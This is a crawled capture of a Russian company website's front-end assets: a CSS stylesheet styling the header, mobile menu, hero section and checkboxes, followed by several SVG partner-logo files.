        padding: 1.375rem 2.5rem;
    }
}
@media screen and (max-width: 48rem) and (min-width: 42.0625rem) {
    .header {
        padding: 1.6875rem 2.5rem;
    }
}
@media screen and (max-width: 42rem) {
    .header {
        padding: 1.71875rem 0.625rem;
    }
}
@media screen and (max-width: 83.9375rem) {
    .header {
        border-bottom: 1px solid #333333;
    }
}
@media screen and (max-width: 84rem) {
    .header-menu {
        display: none;
    }
    .header-menu.active {
        display: grid;
        grid-template-columns: 1fr 1fr;
        position: fixed;
        top: 5.5rem;
        width: 100%;
        height: fit-content;
        left: 0;
        border-top: 1px solid var(--svetlo-seryy-2);
    }
}
@media screen and (max-width: 84rem) and (max-width: 38rem) {
    .header-menu.active {
        top: calc(5.5rem - 12px);
    }
}
@media screen and (max-width: 84rem) and (max-width: 84rem) and (min-width: 36rem) {
    .header-menu.active {
        border-bottom-right-radius: 3.125rem;
        border-bottom-left-radius: 3.125rem;
    }
}
@media screen and (max-width: 84rem) and (max-width: 84rem) and (min-width: 42.0625rem) {
    .header-menu.active {
        padding-left: 2.5rem;
        padding-top: 2.5rem;
        padding-right: 2.5rem;
        padding-bottom: 2.5rem;
    }
}
@media screen and (max-width: 84rem) and (max-width: 84rem) {
    .header-menu.active {
        background-color: #FFFFFF;
    }
}
@media screen and (max-width: 576px){
	.header-menu.active{
	align-items: flex-start;
	align-content: flex-start;
	}
}
@media screen and (max-width: 84rem) and (max-width: 42rem) and (min-width: 36rem) {
.header-menu.active {
    padding: 1.6875rem 0.625rem;
}
}
@media screen and (max-width: 84rem) and (max-width: 36rem) {
    .header-menu.active {
        grid-template-columns: 1fr;
        overflow-y: scroll;
        height: calc(100dvh - 75px);
        padding: 1.6875rem 0.625rem 0.625rem;
    }
}
@media screen and (min-width: 84rem) {
    .header-menu-info {
        display: none;
    }
}
@media screen and (max-width: 84rem) {
    .header-menu-info {
        display: grid;
        grid-template-columns: 1fr;
        gap: 1.875rem;
    }
    .header-menu-info .btn.btn-orange {
        justify-content: center;
        align-items: center;
        gap: 1.25rem;
        height: fit-content;
        padding: 20px 0;
    }
    .header-menu-info .btn.btn-orange .icon-small {
        position: relative;
        top: 0;
        transform: rotate(-45deg);
        right: unset;
    }
    .header-menu-info .btn.btn-orange:hover .icon-small {
        transform: rotate(0);
    }
}
.header-menu-info-items {
    display: grid;
    grid-template-columns: 1fr 1fr;
    column-gap: 1.25rem;
    row-gap: 1.875rem;
}
@media screen and (max-width: 23rem) {
    .header-menu-info-items {
        grid-template-columns: 1fr;
    }
}
.header-menu-info-items-item {
    display: flex;
    flex-direction: column;
    gap: 0.625rem;
}
.header-menu-info-items-item:last-child {
    grid-column: 1/3;
}
@media screen and (max-width: 23rem) {
    .header-menu-info-items-item:last-child {
        grid-column: 1/2;
    }
}
.header-menu-info-items-item .subtitle {
    font-size: 0.75rem;
    color: var(--chernyy);
    line-height: 120%;
}
.header-menu-info-items-item a,
.header-menu-info-items-item span:not(.subtitle) {
    font-size: 1.125rem;
    line-height: 120%;
}
.header-menu-info-btns {
    display: inline-flex;
    gap: 0.625rem;
}
@media screen and (max-width: 36rem) {
    .header-menu-info-btns {
        grid-row: 1/2;
        margin-top: 45px;
 margin-bottom: 26px;
    }
}
.header-btns {
    display: flex;
    gap: 1.25rem;
    align-items: center;
}
.header-btns-worktime {
    display: inline-flex;
    flex-direction: column;
}
.header-btns-worktime span {
    color: #fff;
    line-height: 120%;
}
.header-btns-worktime span:last-child {
    color: rgba(255, 255, 255, 0.6);
    font-size: 0.75rem;
    margin-left: -4px;
}
@media screen and (max-width: 38rem) {
    .header-btns-worktime {
        display: none;
    }
}
.header-btns-call {
    display: inline-flex;
    flex-direction: column;
    position: relative;
    margin-left: 0.875rem;
}
.header-btns-call a:first-child {
    color: #fff;
    margin-left: 0.5rem;
    transition: color 0.3s ease;
    margin-top: 2px;
}
.header-btns-call a:first-child:hover {
    color: var(--oranzhevyy);
}
.header-btns-call a:last-child, .header-btns-call .header-btn-feedback {
    color: var(--oranzhevyy);
    margin-left: 0.5rem;
    transition: color 0.3s ease;
    margin-top: 2px;
    cursor: pointer;
}
.header-btns-call a:last-child:hover, .header-btns-call .header-btn-feedback:hover {
    color: #fff;
}
.header-btns-call::before {
    position: absolute;
    content: "";
    top: 0.175rem;
    left: -1rem;
    width: 18px;
    height: 18px;
    background-image: url("/local/templates/main/assets/images/svg/header-phone.svg");
	background-size: contain;
    background-repeat: no-repeat;
}
[data-state="white"] .header-btns-call::before{
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cg style='mix-blend-mode:exclusion'%3E%3Cpath d='M3.5 2.14861C3.5 1.51425 4.01343 1 4.64677 1H11.3532C11.9866 1 12.5 1.51425 12.5 2.14861V9.27885V13.8514C12.5 14.4858 11.9866 15 11.3532 15H6.7032H4.64677C4.01343 15 3.5 14.4858 3.5 13.8514L3.5 12.0385L3.5 2.14861Z' stroke='%23141517'/%3E%3C/g%3E%3Cg style='mix-blend-mode:exclusion'%3E%3Ccircle cx='8.00024' cy='11.1211' r='1' stroke='%23141517' stroke-width='0.775879'/%3E%3C/g%3E%3C/svg%3E");
}
@media screen and (max-width: 38rem) {
    .header-btns-call {
        display: none;
    }
}
@media screen and (max-width: 58rem) {
    .header-btns .btn.btn-header {
        display: none;
    }
}
.header-nav {
    display: flex;
}
@media screen and (min-width: 48rem) {
    .header-nav {
        gap: 2.5rem;
    }
}
@media screen and (max-width: 48rem) {
    .header-nav {
        gap: 1.875rem;
    }
}
.header-nav a {
    color: #fff;
    transition: color 0.3s ease;
}
.header-nav a:hover {
    color: var(--oranzhevyy);
}
@media screen and (max-width: 84rem) {
    .header-nav {
        flex-direction: column;
    }
    .header-nav a {
        color: var(--chernyy);
    }
}
@media screen and (max-width: 84rem) and (min-width: 36rem) {
    .header-nav a {
        font-size: 2.5rem;
    }
}
@media screen and (max-width: 36rem) {
    .header-nav a {
        font-size: 1.875rem;
    }
}
@media screen and (max-width: 84rem) {
    .header:has(.header-menu.active) {
        background-color: #FFFFFF;
    }
    .header:has(.header-menu.active) .header-btns-worktime span {
        color: var(--chernyy);
    }
    .header:has(.header-menu.active) .header-btns-worktime span:last-child {
        color: rgba(0, 0, 0, 0.6);
    }
    .header:has(.header-menu.active) .header-btns-call a:first-child {
        color: var(--chernyy);
    }
    .header:has(.header-menu.active) .header-btns::before {
        position: absolute;
        content: "";
        top: 0.175rem;
        left: -1rem;
        width: 1rem;
        height: 1rem;
        background-image: url("data:image/svg+xml,%0A%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg style='mix-blend-mode:exclusion'%3E%3Cpath d='M3.5 2.14861C3.5 1.51425 4.01343 1 4.64677 1H11.3532C11.9866 1 12.5 1.51425 12.5 2.14861V9.27885V13.8514C12.5 14.4858 11.9866 15 11.3532 15H6.7032H4.64677C4.01343 15 3.5 14.4858 3.5 13.8514L3.5 12.0385L3.5 2.14861Z' stroke='white'/%3E%3C/g%3E%3Cg style='mix-blend-mode:exclusion'%3E%3Ccircle cx='8.00024' cy='11.1211' r='1' stroke='white' stroke-width='0.775879'/%3E%3C/g%3E%3C/svg%3E");
        background-size: contain;
        background-repeat: no-repeat;
    }
}

@media screen and (min-width: 84rem) {
    [data-state=black] {
        background-color: #000;
        transition: 0.3s ease;
        border-bottom: 1px solid #333333;
    }
    [data-state=black] a, [data-state=black] span {
        color: #fff;
    }
    [data-state=black-header] {
        background-color: #000;
        transition: 0.3s ease;
    }
}
@media screen and (min-width: 84rem) and (min-width: 83.9375rem) {
    [data-state=black-header] {
        background-color: transparent;
        position: sticky;
        /*position: relative;*/
        top: 0;
        width: 100%;
    }
}
@media screen and (min-width: 84rem) {
    [data-state=black-header] a, [data-state=black-header] span {
        color: #fff;
    }
    [data-state=white] {
        background-color: #fff;
        transition: 0.3s ease;
        border-bottom: 1px solid #E6E6F0;
    }
    [data-state=white] a, [data-state=white] span,
    [data-state=white] .header-btns-call a:first-child {
        color: #000;
    }
    [data-state=white] .header-btns-worktime span:last-child {
        color: #000;
    }
    [data-state=white] .btn.btn-header.btn-black {
        background-color: #fff;
    }
    [data-state=transparent] {
        transition: 0.3s ease;
        background-color: transparent;
    }
}
#burger-icon {
    width: 38px;
    height: 26px;
    position: relative;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
    cursor: pointer;
}
@media screen and (min-width: 84rem) {
    #burger-icon {
        display: none;
    }
}
#burger-icon span {
    display: block;
    position: absolute;
    height: 2px;
    width: 38px;
    background: #fff;
    opacity: 1;
    left: 0;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: 0.25s ease-in-out;
    -moz-transition: 0.25s ease-in-out;
    -o-transition: 0.25s ease-in-out;
    transition: 0.25s ease-in-out;
}

#burger-icon.open span {
    background-color: var(--chernyy);
}

#burger-icon span:nth-child(1) {
    top: 0px;
}

#burger-icon span:nth-child(2), #burger-icon span:nth-child(3) {
    top: 9px;
}

#burger-icon span:nth-child(4) {
    top: 18px;
}

#burger-icon.open span:nth-child(1) {
    top: 18px;
    width: 0%;
    left: 50%;
}

#burger-icon.open span:nth-child(2) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

#burger-icon.open span:nth-child(3) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

#burger-icon.open span:nth-child(4) {
    top: 18px;
    width: 0%;
    left: 50%;
}

.hero {
    color: #fff;
    width: 100%;
    padding-top: 4.375rem;
    padding-bottom: 6.0625rem;
}
@media screen and (max-width: 95rem) and (min-width: 48.0625rem) {
    .hero {
        padding: 2.5rem 2.5rem 1.375rem;
    }
}
@media screen and (max-width: 48rem) and (min-width: 42.0625rem) {
    .hero {
        padding: 1.875rem 2.5rem 1.6875rem;
    }
}
@media screen and (max-width: 42rem) {
    .hero {
        padding: 1.25rem 0.625rem 1.6875rem;
    }
}
.hero-top {
    display: flex;
    flex-direction: column;
    gap: 0.625rem;
    justify-content: start;
}
.hero-top span {
    font-size: 0.875rem;
}
.hero-top h1 {
    max-width: 66.3125rem;
    background-image: linear-gradient(266.48deg, #FFFFFF 3.18%, #7B7B7B 98.8%);
    color: transparent;
    -webkit-background-clip: text;
    background-clip: text;
    line-height: 90%;
}
.hero-top .btn {
    margin-top: 1.25rem;
    width: fit-content;
}
@media screen and (max-width: 48rem) {
    .hero-top .btn {
        width: 100%;
        justify-content: center;
        gap: 1.25rem;
        padding: 20px 0;
    }
    .hero-top .btn .icon-small {
        position: relative;
        top: 0;
        transform: translate(0, 0) rotate(-45deg);
        right: 0;
    }
}
.hero-top-count {
    margin-top: 1.25rem;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    max-width: 27.4375rem;
    align-self: flex-end;
    gap: 2.5rem;
}
@media screen and (max-width: 30rem) {
    .hero-top-count {
        grid-template-columns: 1fr 1fr;
    }
}
.hero-top-count-item:first-child {
    background-color: transparent;
}
@media screen and (max-width: 30rem) {
    .hero-top-count-item:first-child {
        display: none;
    }
}
.hero-top-count-item p:first-child {
    font-size: 2.625rem;
}
@media screen and (max-width: 30rem) {
    .hero-top-count-item p:first-child {
        font-size: 2.1875rem;
    }
}
.hero-top-count-item p:last-child {
    font-size: 0.875rem;
    color: rgba(255, 255, 255, 0.6);
}
.hero-middle {
    padding-top: 5.3125rem;
    display: grid;
    grid-template-columns: 37.5rem 1fr;
    gap: 4rem;
}
@media screen and (max-width: 1024px) {
    .hero-middle {
        grid-template-columns: 1fr;
    }
}
.hero-middle-left {
    display: flex;
    flex-direction: column;
}
.hero-middle-left .title {
    background-image: linear-gradient(266.48deg, #FFFFFF 3.18%, #7B7B7B 98.8%);
    color: transparent;
    -webkit-background-clip: text;
    background-clip: text;
    line-height: 90%;
    max-width: 27.5rem;
}
.hero-middle-left-partners {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2rem;
}
@media screen and (max-width: 64rem) and (min-width: 30rem) {
    .hero-middle-left-partners {
        grid-template-columns: 1fr 1fr 1fr;
        align-items: center;
        justify-content: center;
    }
}
@media screen and (max-width: 64rem) {
    .hero-middle-left-partners img {
        max-height: 2.125rem;
        object-fit: contain;
    }
}
.hero-middle-left-partners p {
    grid-row: 1/3;
    font-size: 0.875rem;
    color: rgba(255, 255, 255, 0.6);
}
@media screen and (max-width: 64rem) and (min-width: 30rem) {
    .hero-middle-left-partners p {
        grid-row: 1/2;
    }
}
.hero-middle-left-partners:first-of-type {
    margin-top: 5.1875rem;
}
@media screen and (max-width: 60.0625rem) {
    .hero-middle-left-partners:first-of-type {
        margin-top: 5.1875rem;
    }
}
@media screen and (max-width: 60rem) and (min-width: 42.0625rem) {
    .hero-middle-left-partners:first-of-type {
        margin-top: 2.5rem;
    }
}
@media screen and (max-width: 42rem) {
    .hero-middle-left-partners:first-of-type {
        margin-top: 1.25rem;
    }
}
.hero-middle-left-partners:last-of-type {
    margin-top: 2rem;
    padding-top: 2rem;
    border-top: 1px solid rgba(255, 255, 255, 0.6);
}
.hero-middle-right {
    max-width: 48.5rem;
    align-self: flex-end;
    width: 100%;
}
@media screen and (max-width: 1024px) {
    .hero-middle-right {
        margin-left: auto;
        margin-right: auto;
    }
}
@media screen and (min-width: 64.3125rem) {
    .hero-middle-right-image {
        max-width: 41.5rem;
    }
}

.checkbox-item-wrapper {
    display: flex;
    align-items: flex-start;

    width: 100%;
}
@media screen and (min-width: 30.0625rem) {
    .checkbox-item-wrapper {
        height: 23px;
    }
	.end .checkbox-item-wrapper:last-child{
		height: fit-content;
	}
	.end .checkbox-item-wrapper:last-child .text{
		height:100%;
	}
}
@media screen and (max-width: 30rem) {
    .checkbox-item-wrapper {
        height: 40px;
    }
	.end .checkbox-item-wrapper:last-child{
		height: fit-content;
	}
	.end .checkbox-item-wrapper:last-child .text{
		height:100%;
	}
}
.checkbox-item-wrapper .text {

    width: 100%;
}
@media screen and (min-width: 30.0625rem) {
    .checkbox-item-wrapper .text {
        margin-left: 20px;
        height: 23px;
    }
}
@media screen and (max-width: 30rem) {
    .checkbox-item-wrapper .text {
        height: 40px;
    }
}
@media screen and (max-width: 30rem) {
    .checkbox-item-wrapper .text {
        padding-left: 1.25rem;
    }
}
.checkbox-item-wrapper .text span, .checkbox-item-wrapper .text a {
    font-size: 12px;
    white-space: break-spaces;
}
.checkbox-item-wrapper .text a {
    color: var(--oranzhevyy);
    text-decoration: underline;
}
.checkbox-item-wrapper .text a:hover {
    color: var(--chernyy);
}

.checkbox-item {
    display: block;
    position: relative;
    padding-left: 1rem;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/* Hide the browser's default checkbox */
.checkbox-item input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

/* Create a custom checkbox */
.checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 23px;
    width: 23px;
    background-color: #fff;
    border: 1px solid rgba(20, 21, 23, 0.1019607843);
    border-radius: 7px;
}
@media screen and (min-width: 30.0625rem) {
    .checkmark {
        top: 0;
    }
}
@media screen and (max-width: 30rem) {
    .checkmark {
        top: 5px;
    }
}

/* On mouse-over, add a grey background color */
.checkbox-item:hover input ~ .checkmark {
    background-color: #fff;
}

/* When the checkbox is checked, add a blue background */
.checkbox-item input:checked ~ .checkmark {
    background-color: var(--oranzhevyy);
}

.checkbox.error ~ .checkmark {
    background-color: #fff;
    border-color: red;
}

.checkbox-item .checkbox.error :checked ~ .checkmark {
    border-color: #fff;
}

/* Create the checkmark/indicator (hidden when not checked) */
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.checkbox-item input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.checkbox-item .checkmark:after {
    left: 7px;
    top: 3px;
    width: 8px;
    height: 12px;
    border: solid white;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
#notfound-body .container-header[data-state=black-header]{
    background-color: #000000;
    position: sticky;
    color: #fff;
}

#notfound-body .container-header[data-state=black-header] a,
#notfound-body [data-state=black-header] .btn-header.btn-black span,
#notfound-body [data-state=black-header] span{
    color: #fff;
}
#notfound-body .header-btns-worktime span:last-child{
    color: rgba(255, 255, 255, 0.6);
}
#notfound-body #form_main{
    position: relative;
    z-index: 1;
    margin-top: 0px;
}
@media screen and (max-width:768px) and (min-width:481px){
	.block-accordion-item h3 {
		font-size: 30px;
	}
}

@media screen and (max-width:480px) {
	.block-accordion-item h3 {
		font-size: 25px;
		line-height: 100%;
	}
.block-accordion-item .accordion__title{
padding: 23px 0 !important;
}
    .block-accordion-item .accordion__title .icon-arrow {
        min-width: 24px;
        min-height: 24px;
    }

	h2.title{
		font-size: 30px !important;
	}
}


#main-form-errors{
color: #fff;
  font-weight: 300;
display:none;
}
#main-form-errors.error {
display: block;
}
#main-form-errors.errors-form{
display: block;
}

@media screen and (min-width:673px){
	.swiperBooking .swiper-wrapper {
		gap:8px;
	}
}

@media screen and (max-width:640px){
	.cases-items + .customer__tab .swiper-customer  {
	margin-top:30px;
	}
}
.customer__name h2 span.customer__name--header {
	white-space: break-spaces;
}

@media screen and (max-width: 57.5rem) and (min-width: 42.0625rem) {
	.services-case + .cases-slider{
		margin-top:150px;
	}
}
@media screen and (max-width: 42rem) {
	.services-case + .cases-slider{
		margin-top:100px;
	}
}



/*# sourceMappingURL=initial.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/b94/d6y45tygyuwv2pp1t36ea96r7vg9juud.svg
body_size: 10830
content:
<svg width="219" height="33" viewBox="0 0 219 33" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.691406" y="0.440247" width="217.492" height="32.4485" fill="url(#pattern0_5527_6634)"/>
<defs>
<pattern id="pattern0_5527_6634" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_5527_6634" transform="matrix(0.00359634 0 0 0.0241052 -0.0070837 0)"/>
</pattern>
<image id="image0_5527_6634" width="282" height="74" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/291/di1r9l2kk53h8bkt8m34zn0bn17zcubj.svg
body_size: 30517
content:
<svg width="218" height="43" viewBox="0 0 218 43" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<mask id="mask0_5527_6732" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="218" height="43">
<rect x="0.569336" y="0.987976" width="217.381" height="41.6895" fill="url(#pattern0_5527_6732)"/>
</mask>
<g mask="url(#mask0_5527_6732)">
<rect x="0.569336" y="0.987976" width="217.381" height="41.6895" fill="#63625D"/>
</g>
<defs>
<pattern id="pattern0_5527_6732" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_5527_6732" transform="matrix(0.00171233 0 0 0.00892857 -0.0513699 -0.214286)"/>
</pattern>
<image id="image0_5527_6732" width="654" height="156" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/e24/91dcoa9v109u3kt4zge7o1a99swpwecz.svg
body_size: 916
content:
<svg width="222" height="16" viewBox="0 0 222 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M32.5307 11.6516V4.01378C32.5307 1.57629 34.25 0.11853 36.6212 0.11853H57.2274C59.5987 0.11853 61.3179 1.57629 61.3179 4.01378V11.6516C61.3179 14.0903 59.5987 15.5457 57.2274 15.5457H36.6212C34.25 15.5457 32.5307 14.0903 32.5307 11.6516ZM0.197266 0.119713H25.4596C27.8746 0.119713 28.9194 2.42586 28.9194 4.55807V6.34241C28.9194 9.04021 27.309 10.9997 24.5024 10.9997H3.72334V15.5457H0.197266V0.119713ZM65.1256 0.119713H90.4956C92.3013 0.119713 93.9554 1.31598 93.9554 3.20917V7.21328C93.9554 8.88876 92.6491 9.77975 91.1701 10.1726C93.3023 11.1736 93.7377 13.3922 93.9554 15.5457H90.4956C90.343 13.2183 89.342 10.9997 86.6666 10.9997H68.6505V15.5457H65.1256V0.119713ZM125.874 0.119713V3.20917H102.419C101.483 3.20917 101.092 3.88362 101.092 4.77579C101.092 5.62418 101.527 6.27734 102.419 6.27734H121.545C124.678 6.27734 126.375 7.77888 126.375 10.9772C126.375 13.6537 124.94 15.5457 122.156 15.5457H98.1122V12.4563H121.546C122.351 12.4563 122.7 11.7605 122.7 11.0423C122.7 10.2175 122.527 9.34549 121.546 9.34549H101.68C99.112 9.34549 97.633 7.36592 97.633 4.90713C97.633 1.83897 99.286 0.120895 102.42 0.120895L125.874 0.119713ZM157.467 0.119713V3.20917H134.316C133.773 3.20917 133.576 3.73098 133.576 4.1889V11.6966C133.576 12.1545 133.86 12.4574 134.316 12.4574H157.467V15.5469H134.316C131.792 15.5469 130.075 13.8063 130.075 11.26V4.64681C130.075 1.73129 131.314 0.120895 134.316 0.120895L157.467 0.119713ZM161.253 0.119713H164.8V6.12469H185.276V0.119713H188.909V15.5457H185.276V9.21415H164.8V15.5457H161.253V0.119713ZM192.63 0.119713H221.569V3.20917H196.154V6.19095H221.569V9.25793H196.154V12.4563H221.569V15.5457H192.63V0.119713ZM38.1016 12.4562H55.9876C57.075 12.4562 57.9672 11.9782 57.9672 10.737V4.9284C57.9672 3.68835 57.0975 3.20914 55.9876 3.20914H38.1016C36.9917 3.20914 36.0996 3.68835 36.0996 4.9284V10.737C36.0996 11.9782 37.013 12.4562 38.1016 12.4562ZM3.72353 3.20914V7.909H23.8281C24.699 7.909 25.4598 7.56113 25.4598 6.5814V4.84202C25.4598 3.8197 24.8504 3.21033 23.8281 3.21033L3.72353 3.20914ZM68.6507 3.20914V7.909H89.6261C90.3219 7.909 90.4958 7.32092 90.4958 6.73403V4.64442C90.4958 3.64339 90.1266 3.20796 89.1031 3.20796L68.6507 3.20914Z" fill="#63625D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/7e7/ihfn51f17wadntg36q6s51dooju3ma05.svg
body_size: 1390
content:
<svg width="180" height="18" viewBox="0 0 180 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M164.762 0.824097H179.112V4.7224H170.478V6.8982H177.668V10.3734H170.478V12.9723H179.112V16.8706H164.762V0.824097Z" fill="#63625D"/>
<path d="M143.612 0.793816H149.388V12.942H157.571V16.8403H143.612V0.793816Z" fill="#63625D"/>
<path d="M118.102 0.793816H124.389L127.277 6.44484L130.135 0.793816H136.423L130.135 10.7662V16.8403H124.389V10.7662L118.102 0.793816Z" fill="#63625D"/>
<path d="M82.2993 5.56853C82.2993 5.08502 82.0286 4.69217 81.457 4.38998C80.8854 4.08778 80.2837 3.93669 79.6218 3.93669C79.2007 3.93669 78.8697 3.99712 78.5689 4.08778C78.2982 4.20866 78.1176 4.32954 78.0876 4.48063C78.0575 4.63173 78.0274 4.75261 77.9973 4.81305C77.9973 4.87349 77.9973 4.96415 77.9973 5.08502C77.9973 5.41744 78.2079 5.68941 78.599 5.87073C78.8096 5.96139 79.7121 6.17292 81.3366 6.47512C83.5027 6.83775 85.1573 7.41192 86.2704 8.1674C87.5339 9.04376 88.1958 10.1921 88.1958 11.6124V11.8542C88.1958 13.5162 87.3835 14.8459 85.7891 15.8431C84.2849 16.7799 82.5099 17.2634 80.404 17.2634C78.0274 17.2634 76.0719 16.8404 74.5376 15.964C72.7326 14.9365 71.8301 13.5162 71.8301 11.6124H77.516C77.6965 12.247 78.0876 12.7305 78.6892 13.0025C79.1405 13.2443 79.7121 13.3349 80.404 13.3349C80.9756 13.3349 81.457 13.214 81.7879 13.0025C82.1489 12.791 82.2993 12.519 82.2993 12.2168C82.2993 11.9146 82.1188 11.6124 81.7277 11.3707C81.3066 11.0685 80.7049 10.8569 79.9227 10.7663C78.1176 10.3432 76.8541 10.0108 76.1923 9.79925C74.9588 9.37618 74.0563 8.89267 73.4847 8.3185C72.7928 7.62345 72.4318 6.68665 72.4318 5.56853L72.4618 4.60151C72.6724 3.30208 73.3644 2.30484 74.5376 1.57957C75.8012 0.793868 77.6062 0.401016 79.8926 0.401016C82.0587 0.401016 83.8035 0.73343 85.1272 1.42848C86.7518 2.27462 87.6844 3.66471 87.9551 5.56853H82.2993Z" fill="#63625D"/>
<path d="M54.8621 4.72234V8.19757H57.2688C57.9306 8.19757 58.4722 8.01625 58.8633 7.68384C59.2543 7.35142 59.4349 6.92835 59.4349 6.47506C59.4349 5.99155 59.2543 5.56848 58.8933 5.23607C58.5323 4.90365 57.9908 4.72234 57.2989 4.72234H54.8621ZM49.0859 0.793816H58.2014C60.4577 0.793816 62.2628 1.3982 63.5864 2.57676C64.7898 3.63444 65.4216 4.93387 65.4216 6.47506C65.4216 7.98603 64.8199 9.28547 63.6165 10.3431C62.2628 11.5217 60.4577 12.1261 58.2014 12.1261H54.8621V16.9008H49.0859V0.793816Z" fill="#63625D"/>
<path d="M41.9256 8.62069C41.9256 11.6124 40.9329 13.8486 38.9473 15.3596C37.2626 16.6288 35.0665 17.2634 32.389 17.2634C29.6513 17.2634 27.4552 16.6288 25.8006 15.3898C23.815 13.8789 22.8223 11.6426 22.8223 8.62069C22.8223 5.78007 23.815 3.66471 25.7705 2.2444C27.4552 1.0054 29.6513 0.401016 32.389 0.401016C35.0966 0.401016 37.2927 1.0054 38.9473 2.21418C40.9028 3.66471 41.9256 5.81029 41.9256 8.62069ZM32.3589 13.3651C33.472 13.3651 34.3445 12.9118 34.9161 11.975C35.4275 11.1289 35.6982 10.0108 35.6982 8.62069C35.6982 7.41192 35.4576 6.41468 34.9461 5.65919C34.3445 4.75261 33.5021 4.29932 32.3589 4.29932C31.2458 4.29932 30.3734 4.75261 29.7717 5.65919C29.2603 6.4449 28.9895 7.44214 28.9895 8.62069C28.9895 10.041 29.2302 11.1591 29.7416 11.975C30.3132 12.9118 31.1856 13.3651 32.3589 13.3651Z" fill="#63625D"/>
<path d="M0.441406 0.82399H16.8071V4.72229H11.5123V16.8705H5.76628V4.72229H0.441406V0.82399Z" fill="#63625D"/>
<path d="M94.9648 0.82399H111.331V4.72229H106.036V16.8705H100.29V4.72229H94.9949L94.9648 0.82399Z" fill="#63625D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/21a/20hgv8sitp2xcsbqx6rou6irabdux2l2.svg
body_size: 3754
content:
<svg width="137" height="50" viewBox="0 0 137 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M131.165 33.0918C130.351 34.1158 129.261 34.6278 127.864 34.6278C126.958 34.6278 126.159 34.4017 125.468 33.9351C124.777 33.4682 124.255 32.7905 123.917 31.9322C123.549 31.0587 123.364 30.0346 123.364 28.8602C123.364 27.6855 123.549 26.6466 123.917 25.758C124.286 24.8695 124.808 24.1918 125.483 23.7551C126.159 23.3184 126.958 23.0624 127.848 23.0624C129.23 23.0624 130.336 23.5743 131.149 24.5984C131.963 25.6074 132.378 27.038 132.378 28.8602C132.378 30.6823 131.963 32.0677 131.149 33.1068L131.165 33.0918ZM136.355 25.1405C135.94 24.0262 135.326 23.0624 134.528 22.2342C133.729 21.4361 132.746 20.8036 131.641 20.3668C130.52 19.915 129.245 19.7194 127.864 19.7194C126.482 19.7194 125.253 19.9452 124.132 20.3668C122.996 20.7885 122.044 21.4211 121.245 22.2191C120.447 23.0172 119.833 23.9809 119.418 25.0955C118.988 26.2398 118.788 27.4597 118.788 28.8149C118.788 30.1704 118.988 31.4052 119.418 32.5044C119.833 33.6188 120.447 34.5825 121.261 35.4107C122.059 36.209 123.042 36.8564 124.132 37.2781C125.253 37.7299 126.482 37.9255 127.864 37.9255C129.245 37.9255 130.504 37.6997 131.641 37.2781C132.762 36.8564 133.714 36.2241 134.528 35.4258C135.326 34.6278 135.94 33.6338 136.37 32.5195C136.8 31.375 137 30.1553 137 28.8149C136.985 27.4748 136.77 26.2548 136.34 25.1254L136.355 25.1405Z" fill="white"/>
